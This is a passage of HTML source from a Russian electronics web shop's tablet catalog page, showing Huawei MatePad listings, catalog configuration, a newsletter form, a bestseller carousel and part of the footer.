		</div>
	</div>
										<div class="item product sku" id="bx_1526376467_5516" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="5516" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="5516"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-6-128gb-wifi-bartok-w09b.html" class="picture">
													<img src="/upload/resize_cache/iblock/296/220_200_1/xhwn6tw7q8xxj8fz8zddv6b5m71dznmr.jpg" alt="Планшет HUAWEI MATEPAD 11.5&quot; WiFi 6+128GB (Bartok-W09B)" title="Планшет HUAWEI MATEPAD 11.5&quot; WiFi 6+128GB (Bartok-W09B)">
												<span class="getFastView" data-id="5516">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-6-128gb-wifi-bartok-w09b.html" class="name"><span class="middle">Планшет HUAWEI MATEPAD 11.5&quot; WiFi 6+128GB (Bartok-W09B)</span></a>
																								<a class="price">21&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																																						<a href="#" class="addCart subscribe" data-id="5516"><span><img src="/local/templates/dresscodeV2/images/subscribe.svg" alt="Подписаться" class="icon">Подписаться</span></a>
																											<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-6-128gb-wifi-bartok-w09b.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="5516"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="5516"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="5516"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a class="outOfStock label changeAvailable"><img src="/local/templates/dresscodeV2/images/outOfStock.png" alt="" class="icon">Недоступно</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_977084918_1147485" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1147485" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="1147485"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-12-256-wifi-papermatte-keyboard-bky-w09-tsvet-greenery.html" class="picture">
													<img src="/upload/resize_cache/iblock/a7a/220_200_1/wiwifabs1whtjz95g2aovaglt9sk2ir3.jpg" alt="Планшет HUAWEI MatePad 12 X 12+256 wifi papermatte +keyboard (BKY-W09EK) Цвет Greenery" title="Планшет HUAWEI MatePad 12 X 12+256 wifi papermatte +keyboard (BKY-W09EK) Цвет Greenery">
												<span class="getFastView" data-id="1147485">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-12-256-wifi-papermatte-keyboard-bky-w09-tsvet-greenery.html" class="name"><span class="middle">Планшет HUAWEI MatePad 12 X 12+256 wifi papermatte +keyboard (BKY-W09EK) Цвет Greenery</span></a>
																								<a class="price">49&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																																						<a href="#" class="addCart subscribe" data-id="1147485"><span><img src="/local/templates/dresscodeV2/images/subscribe.svg" alt="Подписаться" class="icon">Подписаться</span></a>
																											<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-12-256-wifi-papermatte-keyboard-bky-w09-tsvet-greenery.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="1147485"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="1147485"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="1147485"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a class="outOfStock label changeAvailable"><img src="/local/templates/dresscodeV2/images/outOfStock.png" alt="" class="icon">Недоступно</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
<div class="bx-pagination">
	<div class="bx-pagination-container row">
		<ul>

				<li class="bx-pag-prev"><span>Назад</span></li>
			<li class="bx-active"><span>1</span></li>
	
	
						<li class=""><a href="/catalog/planshety/?PAGEN_1=2"><span>2</span></a></li>
					<li class="bx-pag-next"><a href="/catalog/planshety/?PAGEN_1=2"><span>Вперед</span></a></li>
	
		</ul>
		<div style="clear:both"></div>
	</div>
</div>

				<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":21,"ELEMENT_SORT_FIELD":"shows","ELEMENT_SORT_ORDER":"desc","ELEMENT_SORT_FIELD2":"name","ELEMENT_SORT_ORDER2":"desc","PROPERTY_CODE":["OFFERS","ATT_BRAND","PRODUCT_DAY","COLOR","TIMER_DATE","TIMER_LOOP","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","VOZRAST","ENERGOPOTREB","OBOROTY","MINI_BAR","SIZES_PRODUCT","DISPLAY_TYPE","TIP_ELEMENTOV_PITANIA","BELKI","ZHIRY","CALORIES","COLLECTION","UGLEVODY","TOTAL_OUTPUT_POWER","VID_ZASTECHKI","VID_SUMKI","PROFILE","VYSOTA_RUCHEK","GAS_CONTROL","WARRANTY","GRILL","MORE_PROPERTIES","GENRE","OTSEKOV","CONVECTION","MATERIAL","INTAKE_POWER","NAZNAZHENIE","BULK","PODKLADKA","SURFACE_COATING","brand_tyres","SEASON","SEASONOST","DUST_COLLECTION","REF","COUNTRY_BRAND","DRYING","REMOVABLE_TOP_COVER","TEST_TEST","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR","CML2_ARTICLE","DELIVERY","PICKUP","USER_ID","BLOG_POST_ID","VIDEO","BLOG_COMMENTS_CNT","VOTE_COUNT","SHOW_MENU","SIMILAR_PRODUCT","RATING","RELATED_PRODUCT","VOTE_SUM","MAXIMUM_PRICE","MINIMUM_PRICE","HTML","199","ATT_BRAND2","NEWPRODUCT","SALELEADER","SPECIALOFFER",""],"META_KEYWORDS":"-","META_DESCRIPTION":"-","BROWSER_TITLE":"-","INCLUDE_SUBSECTIONS":"Y","BASKET_URL":"\/personal\/cart\/","ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","SECTION_ID_VARIABLE":"SECTION_ID","PRODUCT_QUANTITY_VARIABLE":"quantity","PRODUCT_PROPS_VARIABLE":"prop","FILTER_NAME":"arrFilter","CACHE_TYPE":"N","CACHE_TIME":"36000000","CACHE_FILTER":false,"CACHE_GROUPS":"Y","SET_TITLE":true,"SET_STATUS_404":"Y","DISPLAY_COMPARE":"N","PAGE_ELEMENT_COUNT":"30","LINE_ELEMENT_COUNT":"3","PRICE_CODE":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 (gogol)"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","HIDE_MEASURES":"N","PRICE_VAT_INCLUDE":"Y","USE_PRODUCT_QUANTITY":"Y","ADD_PROPERTIES_TO_BASKET":"Y","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":"","SHOW_SECTION_BANNER":"Y","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":true,"PAGER_TITLE":"\u0422\u043e\u0432\u0430\u0440\u044b","PAGER_SHOW_ALWAYS":false,"PAGER_TEMPLATE":"round","PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000000,"PAGER_SHOW_ALL":false,"OFFERS_CART_PROPERTIES":["COLOR"],"OFFERS_FIELD_CODE":["",""],"OFFERS_PROPERTY_CODE":["","SIZES_SHOES","SIZES_CLOTHES","ARTNUMBER",""],"OFFERS_SORT_FIELD":"","OFFERS_SORT_ORDER":"","OFFERS_SORT_FIELD2":"","OFFERS_SORT_ORDER2":"","OFFERS_LIMIT":"1","SECTION_ID":92,"SECTION_CODE":"planshety","SECTION_URL":"\/catalog\/#SECTION_CODE_PATH#\/","DETAIL_URL":"\/catalog\/#SECTION_CODE_PATH#\/#ELEMENT_CODE#.html","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","HIDE_NOT_AVAILABLE":"L","LABEL_PROP":"-","ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_DISPLAY_MODE":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","OFFER_TREE_PROPS":["COLOR","SIZE_CLOTHES","MATERIAL"],"PRODUCT_SUBSCRIPTION":null,"SHOW_DISCOUNT_PERCENT":"Y","SHOW_OLD_PRICE":"Y","MESS_BTN_BUY":"\u041a\u0443\u043f\u0438\u0442\u044c","MESS_BTN_ADD_TO_BASKET":"\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","MESS_BTN_SUBSCRIBE":null,"MESS_BTN_DETAIL":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","MESS_NOT_AVAILABLE":"\u041d\u0435\u0442 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438","USE_MAIN_ELEMENT_SECTION":true,"HIDE_NOT_AVAILABLE_OFFERS":"Y","LAZY_LOAD_PICTURES":"N","TEMPLATE_THEME":"site","ENABLED_SKU_FILTER":"Y","ADD_SECTIONS_CHAIN":true,"HIDE_DESCRIPTION_TEXT":"Y","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"21","~ELEMENT_SORT_FIELD":"shows","~ELEMENT_SORT_ORDER":"desc","~ELEMENT_SORT_FIELD2":"name","~ELEMENT_SORT_ORDER2":"desc","~PROPERTY_CODE":["OFFERS","ATT_BRAND","PRODUCT_DAY","COLOR","TIMER_DATE","TIMER_LOOP","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","VOZRAST","ENERGOPOTREB","OBOROTY","MINI_BAR","SIZES_PRODUCT","DISPLAY_TYPE","TIP_ELEMENTOV_PITANIA","BELKI","ZHIRY","CALORIES","COLLECTION","UGLEVODY","TOTAL_OUTPUT_POWER","VID_ZASTECHKI","VID_SUMKI","PROFILE","VYSOTA_RUCHEK","GAS_CONTROL","WARRANTY","GRILL","MORE_PROPERTIES","GENRE","OTSEKOV","CONVECTION","MATERIAL","INTAKE_POWER","NAZNAZHENIE","BULK","PODKLADKA","SURFACE_COATING","brand_tyres","SEASON","SEASONOST","DUST_COLLECTION","REF","COUNTRY_BRAND","DRYING","REMOVABLE_TOP_COVER","TEST_TEST","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR","CML2_ARTICLE","DELIVERY","PICKUP","USER_ID","BLOG_POST_ID","VIDEO","BLOG_COMMENTS_CNT","VOTE_COUNT","SHOW_MENU","SIMILAR_PRODUCT","RATING","RELATED_PRODUCT","VOTE_SUM","MAXIMUM_PRICE","MINIMUM_PRICE","HTML","199","ATT_BRAND2","NEWPRODUCT","SALELEADER","SPECIALOFFER",""],"~META_KEYWORDS":"-","~META_DESCRIPTION":"-","~BROWSER_TITLE":"-","~INCLUDE_SUBSECTIONS":"Y","~BASKET_URL":"\/personal\/cart\/","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~SECTION_ID_VARIABLE":"SECTION_ID","~PRODUCT_QUANTITY_VARIABLE":"quantity","~PRODUCT_PROPS_VARIABLE":"prop","~FILTER_NAME":"arrFilter","~CACHE_TYPE":"N","~CACHE_TIME":"36000000","~CACHE_FILTER":"N","~CACHE_GROUPS":"Y","~SET_TITLE":"Y","~SET_STATUS_404":"Y","~DISPLAY_COMPARE":"N","~PAGE_ELEMENT_COUNT":"30","~LINE_ELEMENT_COUNT":"3","~PRICE_CODE":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 (gogol)"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~HIDE_MEASURES":"N","~PRICE_VAT_INCLUDE":"Y","~USE_PRODUCT_QUANTITY":"Y","~ADD_PROPERTIES_TO_BASKET":"Y","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":"","~SHOW_SECTION_BANNER":"Y","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"Y","~PAGER_TITLE":"\u0422\u043e\u0432\u0430\u0440\u044b","~PAGER_SHOW_ALWAYS":"N","~PAGER_TEMPLATE":"round","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000000","~PAGER_SHOW_ALL":"N","~OFFERS_CART_PROPERTIES":["COLOR"],"~OFFERS_FIELD_CODE":["",""],"~OFFERS_PROPERTY_CODE":["","SIZES_SHOES","SIZES_CLOTHES","ARTNUMBER",""],"~OFFERS_SORT_FIELD":"","~OFFERS_SORT_ORDER":"","~OFFERS_SORT_FIELD2":"","~OFFERS_SORT_ORDER2":"","~OFFERS_LIMIT":"1","~SECTION_ID":"92","~SECTION_CODE":"planshety","~SECTION_URL":"\/catalog\/#SECTION_CODE_PATH#\/","~DETAIL_URL":"\/catalog\/#SECTION_CODE_PATH#\/#ELEMENT_CODE#.html","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~HIDE_NOT_AVAILABLE":"L","~LABEL_PROP":"-","~ADD_PICT_PROP":"MORE_PHOTO","~PRODUCT_DISPLAY_MODE":"Y","~OFFER_ADD_PICT_PROP":"MORE_PHOTO","~OFFER_TREE_PROPS":["COLOR","SIZE_CLOTHES","MATERIAL"],"~PRODUCT_SUBSCRIPTION":null,"~SHOW_DISCOUNT_PERCENT":"Y","~SHOW_OLD_PRICE":"Y","~MESS_BTN_BUY":"\u041a\u0443\u043f\u0438\u0442\u044c","~MESS_BTN_ADD_TO_BASKET":"\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","~MESS_BTN_SUBSCRIBE":null,"~MESS_BTN_DETAIL":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","~MESS_NOT_AVAILABLE":"\u041d\u0435\u0442 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438","~USE_MAIN_ELEMENT_SECTION":"Y","~HIDE_NOT_AVAILABLE_OFFERS":"Y","~LAZY_LOAD_PICTURES":"N","~TEMPLATE_THEME":"site","~ENABLED_SKU_FILTER":"Y","~ADD_SECTIONS_CHAIN":"Y","~HIDE_DESCRIPTION_TEXT":"Y","ADD_EDIT_BUTTONS":"N","SET_BROWSER_TITLE":"Y","SET_META_KEYWORDS":"Y","SET_META_DESCRIPTION":"Y","SHOW_ALL_WO_SECTION":false,"SET_LAST_MODIFIED":false,"PAGER_BASE_LINK_ENABLE":"Y"},"name":"dresscode:catalog.section","template":"squares","filter":[]};
</script>	</div>
				<div class="catalogSubscribe">
		<div class="catalogSubscribeContainer">
			<div class="catalogSubscribeColumn">
				<div class="catalogSubscribeHeading">Новости магазина</div>
				<div class="catalogSubscribeDescription">Ежедневная рассылка новостей магазина.</div>
			</div>
			<div class="catalogSubscribeColumn">
				<form action="/local/components/dresscode/catalog.subscribe/ajax.php" class="catalogSubscribeForm" data-subscribe-id="1">
					<div class="catalogSubscribeRotator">
						<div class="catalogSubscribeRotatorContainer">
							<div class="catalogSubscribeRotatorBg">
								<div class="catalogSubscribeLabel">
									<img src="/local/components/dresscode/catalog.subscribe/templates/.default/images/email.jpg" alt="Ваш email" title="Ваш email">
								</div>
								<div class="catalogSubscribeField">
									<input type="text" name="subscribe_email" placeholder="Ваш email" class="catalogSubscribeEmail">
								</div>
								<div class="catalogSubscribeButtons">
									<a href="#" class="catalogSubscribeSend btn-simple btn-micro"><span class="icon"></span><span class="text">Подписаться</span></a>
								</div>
							</div>
							<div class="catalogSubscribePersonal">
								<input type="checkbox" name="catalogSubscribePersonalInfo" id="catalogSubscribePersonalInfo">
								<label for="catalogSubscribePersonalInfo">Я согласен на <a href="/personal-info/" class="pilink" target="_blank">обработку персональных данных.</a>*</label>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
	<div class="catalogSubscribeSuccess">
		<div class="catalogSubscribeSuccessIcon">
			<img src="/local/components/dresscode/catalog.subscribe/templates/.default/images/success.png" class="catalogSubscribeSuccessIconImage" alt="Подтвердите подписку" title="Подтвердите подписку">
		</div>
		<div class="catalogSubscribeSuccessHeading">Подтвердите подписку</div>
		<div class="catalogSubscribeSuccessText">Код подтверждения отправлен на указанную электронную почту. Перейдите по ссылке в письме для подтверждения подписки</div>
		<div class="catalogSubscribeSuccessClose"><a href="#" class="catalogSubscribeSuccessCloseButton btn-simple">Закрыть окно</a></div>
	</div>
	<div class="catalogSubscribeError">
		<div class="catalogSubscribeErrorIcon">
			<img src="/local/components/dresscode/catalog.subscribe/templates/.default/images/error.png" class="catalogSubscribeErrorIconImage" alt="Произошла ошибка" title="Произошла ошибка">
		</div>
		<div class="catalogSubscribeErrorHeading">Произошла ошибка</div>
		<div class="catalogSubscribeErrorText">Не удалось успешно подписаться на рассылку.</div>
		<div class="catalogSubscribeErrorClose"><a href="#" class="catalogSubscribeErrorCloseButton btn-simple">Закрыть окно</a></div>
	</div>
	<script>
		var subscribeSiteId = "s1";
	</script>
						</div><br />											</div>
				<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>					</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_5364" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="5364" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Интернет (gogol)">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div>
									<div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/rasprodazha/mhbz-us2-hit25-podarochnyy-nabor-monster.html" class="picture">
													<img src="/upload/resize_cache/iblock/805/220_200_1/emu6oaa6vpdh8auzdeumsz24bf2mnp4i.jpg" alt="MHBZ-US2-HIT25 подарочный набор Monster" title="MHBZ-US2-HIT25 подарочный набор Monster">
												<span class="getFastView" data-id="5364">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/catalog/rasprodazha/mhbz-us2-hit25-podarochnyy-nabor-monster.html" class="name"><span class="middle">MHBZ-US2-HIT25 подарочный набор Monster</span></a>
																		<a class="price">650 &#8381;																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_5255" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="5255" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Интернет (gogol)">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div>
									<div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/rasprodazha/g-543-4-g-t-12-lin-543-4-g-barbie-lak.html" class="picture">
													<img src="/upload/resize_cache/iblock/9af/220_200_1/xbofr8dox2i1ar80bdto9egskv588su7.jpg" alt="Г 543/4-g Т-12 лин 543/4-g Barbie Лак" title="Г 543/4-g Т-12 лин 543/4-g Barbie Лак">
												<span class="getFastView" data-id="5255">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/catalog/rasprodazha/g-543-4-g-t-12-lin-543-4-g-barbie-lak.html" class="name"><span class="middle">Г 543/4-g Т-12 лин 543/4-g Barbie Лак</span></a>
																		<a class="price">6 &#8381;																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_5319" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="5319" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Интернет (gogol)">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div>
									<div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/rasprodazha/g-2401-4k-l-t-12-k-lin-2401-4-printsessy.html" class="picture">
													<img src="/upload/resize_cache/iblock/7c9/220_200_1/qlwczs12aaaq46jz8qg3t7cw4la88l3h.jpg" alt="Г 2401/4K/L Т-12 к/лин 2401/4 Принцессы" title="Г 2401/4K/L Т-12 к/лин 2401/4 Принцессы">
												<span class="getFastView" data-id="5319">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/catalog/rasprodazha/g-2401-4k-l-t-12-k-lin-2401-4-printsessy.html" class="name"><span class="middle">Г 2401/4K/L Т-12 к/лин 2401/4 Принцессы</span></a>
																		<a class="price">6 &#8381;																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_5499" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="5499" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Интернет (gogol)">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div>
									<div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/wi-fi-routery/router-4g-huawei-e5576-325-white.html" class="picture">
													<img src="/upload/resize_cache/iblock/c61/220_200_1/vplux7uzpl42hzw7cdccfb6u7ygoqgif.jpg" alt="Роутер 4G HUAWEI E5576-325 White" title="Роутер 4G HUAWEI E5576-325 White">
												<span class="getFastView" data-id="5499">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/catalog/wi-fi-routery/router-4g-huawei-e5576-325-white.html" class="name"><span class="middle">Роутер 4G HUAWEI E5576-325 White</span></a>
																		<a class="price">3&nbsp;990 &#8381;																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_5246" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="5246" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Интернет (gogol)">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div>
									<div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/rasprodazha/g-2463-2464-predmety-d-det-tvor-bumaga-20l20tsv-5met-5fl-24.html" class="picture">
													<img src="/upload/resize_cache/iblock/aa8/220_200_1/odwt6lofk246e7x7amgzapjdtnr8raj2.jpg" alt="Г 2463.2464 Предметы д/дет. твор: Бумага 20л20цв(5мет.5фл.) 24" title="Г 2463.2464 Предметы д/дет. твор: Бумага 20л20цв(5мет.5фл.) 24">
												<span class="getFastView" data-id="5246">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/catalog/rasprodazha/g-2463-2464-predmety-d-det-tvor-bumaga-20l20tsv-5met-5fl-24.html" class="name"><span class="middle">Г 2463.2464 Предметы д/дет. твор: Бумага 20л20цв(5мет.5фл.) 24</span></a>
																		<a class="price">35 &#8381;																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
			
		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'15251bcbaa36567a33ba65753dce94cb','count':'30','op':'recommend','ib':'21'},
				{
					'parameters':'[base64].50e5ed43b7055be75df0a370d7cf7f3f8d082d41d3738368f77aa1ee89ed8eec',
					'template': '.default.3758a833e9fefceb5664b8157b8451cdfe18adaad39d317cd120d7dda914bb4f',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->
		<div id="footer" class="variant_2">
			<div class="fc">
				<div class="limiter">
					<div id="rowFooter">
						<div id="leftFooter">
							<div class="footerRow">
								<div class="column">
									<span class="heading">Каталог</span>
										<ul class="footerMenu">
					
							<li><a href="/catalog/televizory/">Телевизоры</a></li>
						
					
							<li><a href="/catalog/noutbuki/">Ноутбуки</a></li>
						
					
							<li><a href="/catalog/umnye-chasy/">Умные часы</a></li>
						
					
							<li><a href="/catalog/smartfony/">Смартфоны и Аксессуары</a></li>
						
